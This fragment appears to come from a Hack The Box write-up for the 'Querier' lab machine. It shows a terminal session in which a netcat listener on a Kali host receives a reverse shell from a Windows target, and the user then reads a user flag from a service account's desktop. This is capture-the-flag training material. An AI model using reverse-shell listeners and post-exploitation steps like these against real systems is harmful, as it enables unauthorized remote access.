 root@kali:~/Desktop/HTB/boxes/querier# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10. ] from (UNKNOWN) [10.10.10.125] 49683
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ../../Users/mssql-svc/Desktop
cd ../../Users/mssql-svc/Desktop
C:\Users\mssql-svc\Desktop>type user.txt
type user.txt
c37b4
C:\Users\mssql-svc\Desktop>